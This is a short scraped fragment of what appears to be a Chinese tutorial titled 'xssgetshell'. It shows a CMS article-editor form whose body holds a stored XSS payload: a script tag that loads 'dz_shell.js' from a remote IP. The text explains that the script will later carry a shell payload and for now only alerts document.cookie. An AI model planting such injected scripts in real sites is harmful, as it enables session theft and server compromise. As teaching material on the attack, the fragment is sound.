 编辑文章
标 题: xssgetshell B I U
频道栏目 X006t0Eg0MH0i094 跳转URL
文章来源 原作者 admin
来源地址
发布时间 2014-9-13 18:09
<br><script src="http://192.168.47.131/dz_shell.js"></script>
这是一个远端的js，里面放置了我们等一会儿要搞的shell脚本
现在我们里面就只放一个alert(document.cookie)